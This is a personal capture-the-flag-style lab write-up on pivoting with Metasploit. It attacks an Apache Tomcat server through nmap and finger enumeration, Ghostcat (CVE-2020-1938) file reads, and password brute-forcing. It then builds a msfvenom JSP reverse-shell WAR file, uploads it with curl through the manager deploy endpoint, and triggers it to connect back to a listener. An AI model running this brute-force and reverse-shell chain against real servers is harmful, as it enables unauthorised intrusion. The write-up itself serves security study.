
Metasploit Pivoting I
Steps Taken:


1. NMAP-ing the nearby network to find out where the first target machine is:
1
- As you can see, there are 3 ports opened with 3 services this machine is working on. You can search exploits available on Metasploit for this!
2. Setting up the database to be used on Metasploit:
1
2
3
4
		# service postgresql start
		# msfdb init
		# msfconsole -q
		msf > db_status

3. Find an exploit to the port 79 in Metasploit:

Set the options for this exploit:
![]()

Now ,execute the exploit!
![]()
- Now, we can conclude that the machine doesn’t have vulnerabilities on its service on port 79!

4. Check for vulnerabilities with NMAP:
1
nmap --script=vuln {target}
1
- It seems that 8080 is interesting since you just practiced Squid web proxy! Try this out using stuff you learned from Squid!
5. Acquire more information about the web proxy port by doing a GET request with curl:
1
curl -x 192.86.145.3:8080 127.0.0.1

1
	- This shows that there isn't a need for authenticated web request for this proxy.
6. Getting information about the “internal” side of the web proxy:
1
2
3
4
- Modify the /etc/proxychains.conf file.

- Do an NMAP scan on the internal side of the web proxy. ```bash proxychains nmap -sT -sV -Pn -p- 127.0.0.1 ```
- Note that 127.0.0.1 is used in here since the proxychains configuration file is already pointed at the target web server IP.
- I added the "-p" flag since we want to scan ALL the ports that exists in this internal interface of the web proxy.
Outcome: -> There isn’t a single port opened on the internal side of the web proxy.
Since the NMAP scan on all ports is taking a lot of time, we can parallel process and try to explore other exploits on the last port: 8009
1
Service: ajp13 , Port 8009 , Version: Apache Jserv(Protocol v1.3)
7. Search exploits for ajp13.
1
	- It seems that there is no exploit available for this in Metasploit. Look up on exploit-db webpage instead!


- It seems like the Apache Tomcat is vulnerable to CVE-2020-1938 ‘Ghostcat’:https://book.hacktricks.xyz/network-services-pentesting/8009-pentesting-apache-jserv-protocol-ajp
1
2

- Now, go to the link on the highlighted 'exploit' keyword and then copy and paste it on the terminal.
- https://www.exploit-db.com/exploits/48143
…
8. Enumeration on ajp13:
1
	# nmap -sV --script ajp-auth,ajp-headers,ajp-methods,ajp-request -n -p 8009 <IP>

1
- Got the same thing with the curl request.
9. Also, it seems like there is a Metasploit available for Ghostcat!
1
2
	msf > use exploit/multi/http/tomcat_mgr_desploy
	- Still doesn't work!

10. Trying the copy-pasted exploit from exploit-db:
1
	- This exploits makes it possible for us to navigate through the directories that are possibly in the web server to the proxy.

Note: The current goal is to find information about the internal network!
- This is the part where you can change the directory you want to navigate in the exploit:

1
2
- So you can access the files found during the enumeration using this exploit. What happens is that the request will go to port 8009 and will get passed on port 8080!
- From the above enumeration, it shows that normal users can't access /manager/html/upload and /manager/html/ directories at all. Find a credential to be used in this!
11. Finding a credential to access /manage/html/*:
1
	- Note that you can modify the request from the exploit with authorization by:

1
- Notice that by default, user and password are "None". Just modify it once you found a new one.
12. Getting credentials:
1
- Notice that in this scan, we have the service "finger".
The finger service is used to find information about computer users.
What stuff does "finger" give?:
1
2
3
- Login name
- Full name
- etc.
Reference: https://book.hacktricks.xyz/network-services-pentesting/pentesting-finger
Enumeration with ‘finger’
Banner grabbing/Basic Connection:
1
2
	# nc -vn <ip> 79
	# echo "root" | nc -vn {IP} 79
Using Metasploit with finger:
1
msf > use auxiliary/scanner/finger/finger_users

1
- Most promising ones are 'www-data' and 'root' since 'www-data' is the first user and lowest privilege usually we can compromised on.
Another example using a different wordlist:
1
2
3
/usr/share/seclists/Usernames/Names/names.txt

- Another found user in 'finger' service.

1
	- Since /html/manager is not accessible anonymously, if we know adeniyi's password, we can "probably" access it!
Using Finger on the open port 79:
1
2
- First, grab the banner/create a basic connection:
# nc -vn {IP} {port}

1
2
- Notice that this is waiting for some input. This is because 'finger' service is running and you can gather information on the users found on the finger enumeration done just a while ago.
- Shuffle through different users found above.

1
2
- Keep shuffling until you find a useful information you can use to authenticate yourself to navigate to /manager/html/* directory.
- I couldn't find users that have useful information. Try to use wordlists that are useful then!
Another ‘finger’ service Reference: https://0xffsec.com/handbook/services/finger/#finger-exploits-search
13. Tried to brute force account with NMAP’s script “http-proxy-brute”:
14. Using Hydra to brute force account passwords:
Stuff to try out:
1
2
3
4
5
6
7
8
	-> http-proxy : doesn't work!
	# hydra http-proxy -l root -P /root/wordlists/100-common-passwords.txt -f -V

	-> http-get : doesn't work!
	# hydra http-get -l root -P /root/wordlists/100-common-passwords.txt -f -V

	-> http-post : doesn't work!
	# hydra http-post -l root -P /root/wordlists/100-common-passwords.txt -f -V
15. Cracking user “adeniyi”s password:
1
2
3
	- Use different type of HTTP requests as well as above using: /root/wordlists/100-common-passwords.txt => Doesn't work!
	- /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt => Doesn't work!
	- /usr/share/wordlists/metasploit/password.lst =>
Note: Using Hydra in this won’t work!
16. Using a hint from the walkthrough, use metasploit’s “auxiliary/scanner/http/tomcat_mgr_login” to bruteforce the password of “adeniyi” in the Tomcat service!

Outcome:

17. Accessing the authorized directory using the exploit from exploit-db(not Metasploit) with the credentials found:

1
- Enclose with "" the user and password otherwise it will treat those as variables instead of strings.

Outcome: 
1
- Important information found in the get request using the exploit...
18. Checking out other directories at /manager/html/ using the exploit:
1
2
3
4
5
	- /manager/html/upload : accessible only with high privileges (e.g. root)
	- /manager/status : accessible using user "adeniyi"
	- /manager/docs : doesn't have as much information
	- /manager/html/deploy : user "adeniyi" is not authorized to view it.
	- /manager/html/findleaks : user "adeniyi" is not authorized to view it.
- Note that in this case /WEB-INF/webv.xml is NOT readable.
1
- Because if it is, it should be like this:
1
	- This is using "ajpshooter" tools from GitHub.
“ajpshooter.py” : a tool used to read files from a web server.
1
	- To get this, go to 00theway's GitHub and copy-paste the "ajpshooter.py".
How to use ajpshooter:
1
	# python ajpshooter.py http://{target-ip}:8080 /WEB-INF/web.xml read
Reference: https://medium.com/@sushantkamble/apache-ghostcat-cve-2020-1938-explanation-and-walkthrough-23a9a1ae4a23
Outcome:
1
	- Still NOT readable pfft!
- It seems that accessing /manager/html/upload is not accessible to normal users(e.g. “adeniyi”):

1
- The user 'adeniyi' cannot access this webpage. We have to escalate privileges then?

Current server status:
![]()

Beautifying it: Search up “HTML page generator”
![]()

19. Bruteforcing user root’s password:
1
2
3
	TBC... use the same exploit as you used to bruteforce the password of "adeniyi".

	- Doesn't work since we don't have another good wordlist!

20. Using dirb to find OTHER directories that are accessible with the credential that we have and maybe enable us to upload a webshell:
1
	- Find accessible sub-directories under /manager/
1
- Finding accessible sub-directories under /manager/html/

1
- Finding accessible sub-directories under /manager/images/

1
2
3
4
5
6
- Finding accessible sub-directories under /manager/status/

	-> For this one, on all found directories, it just prints the same thing as when trying to access /manager/status/.


- Finding accessible sub-directories under /manager/text/

1
2
- An interesting sub-directory is /manager/text/deploy/ since it seems to let normal users upload file on the web server and update the web server in a way that when the web server reboots, whatever you uploaded will be executed ALONGSIDE what the web server needs to run.
- You could say that you're "embedding" whatever you upload to the web server's files since there is no specific way to execute the file by itself.

1
- Notice the error at the end? This means that the /deploy sub-directory needs a parameter but we don't necessarily know whether this let us upload a file in the directory. (Note that "Upload" capability is kind of a high level idea but there must be low level properties this capability has so we can detect whether ANOTHER upload link is available except the obvious one which is /manager/html/upload which in this case is the need for a parameter to access this link).
Tool Idea:
1
2
3
- Create a tool you could complement with the output file created during the 'dirb' directory enumeration. This tool's purpose is to find links that needs 'parameter' when access via GET requests. It doesn't necessarily lets us know whether it allows us to upload a file to the web server but its a "property" of a link that lets us upload something to a webserver because otherwise, you wouldn't have known that the link above would let you upload something to the web server if you hadn't looked it up in the walkthrough.

- Analogy: Imagine how it works when astronauts need items from Earth. There would be no way that a single item from Earth will be shipped into the outerspace but only if it is with other items that the astronauts needed so it would be added to other cargo that astronauts needed. In this case, the files needed to run the web server would be the main things the astronauts need and the ".war" file is just the added item. And then when the spaceship launched, the .war file will be sent along with the main items they need.
21. Creating a shellcode with msfvenom that let’s us have a webshell in the web server:
1
2
3
4
	# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.13.183.3 LPORT=443 -f war > shell.war
	- "-p" : payload = java/jsp_shell_reverse_tcp which creates a reverse connection when activated on the target machine.
	- "LHOST and LPORT" : ip and port of the receiver of the reverse connection.
	- "-f" : the type of shellcode that will be created which in this case, the extension is a .war file.

1
2
3
	- Modify it such that "... LHOST=192.13.183.2 ...". Not having the '=' between will not set the LHOST of the shellcode.

	# msfvenom -p java/jsp_shell_reverse_tcp LHOST={target-ip} LPORT=443 -f war > shell.war
Questions to know beforehand: Note that the above command is known only because of the walkthrough. Now, with the assumption that we don’t know these things beforehand, how can I generate the idea that I would need that kind of shellcode and the type of file to be used as shellcode? (By type, I mean the extension)
1
2
3
	1. What kind of shellcode available on Metasploit will work on this web server given the service running on it?
	2. What extension of the shellcode should be used against this web server?
	3.

22. Uploading the shellcode on the web server:
1
2
3
4
5
6
	# curl -v -u adeniyi:anamaria -T shell.war 'http://192.13.183.3:8080/manager/text/deploy?path=/dev-app&update=true'
	- "-T" flag means upload to the following URI.

	Questions:
	1. How to know what are the paremeter names of the /deploy link?
	-> Try a WRONG one!

1
- Notice that the error message shows us that the parameter is named 'path'. Since this is the parameter name, we can assume that this accepts directory as its value.

1
2
3
4
5
6
- Notice that in this one, we are trying to know how many parameters this link accepts but it seems to only accepts one for it to work. Notice that the second parameter is purely nonsense and it still worked.
- Also, notice the directory in which we try to send the shellcode on. This probably doesn't exists on the web server so it maybe created a new directory for the sake of a "landing" directory for this file uploaded.


	2. How to know the directory in which the file to be uploaded will be executed when we update the web server? How does he know that "/dev-app" directory has files to be executed by the web server?
	-> I know this isn't much but when searched up 'tomcat' exploits in Metasploit, you can see either 'deploy' or 'upload':

1
2
3
- Since /manager/html/upload is NOT accessible to normal users, you can search up any directory with the substring "deploy" which in this case, worked which is found at /manager/text/deploy.
- Although a weak argument, we can conclude that there are two directories/links that lets users upload a file on the web server.
- However, knowing what directory to upload a file is only a part of it. We also have to know which directory to land the uploaded file so that it would be executed by the web server as well as all of its other files.
Correct one:

1
- Notice the "We are completely uploaded and fine" is the feedback coming from the shellcode that it definitely got uploaded on the web server in the given directory AND got executed.
Another possible way to upload a webshell with Metasploit using the shellcode “shell1.war”: (Spoiler : doesn’t work!)
1
2
	- Use metasploit's "exploit/multi/http/tomcat_mgr_upload".
	- This exploit is authenticated since you can't access that directory with just any normal user.
- Running the exploit:

1
- It doesn't work.
23. Creating a listener using Metasploit’s “exploit/multi/handler”:
1
	- Set up the listener in a way that matches the shellcode's listener port, IP and shellcode.

1
- This exploit creates a listener but the reverse shell hasn't connected to it yet.
24. Activating the shellcode in the web server to create a connection to our listener:
1
2
	# curl -v -u adeniyi:anamaria http://192.13.183.3:8080/dev-app/
	- This activates/executes EVERY FILE INSIDE THE '/dev-app' directory!

1
- HTTP 200! Means that the request is got through and now, the files inside this directory got executed!
Proof: 
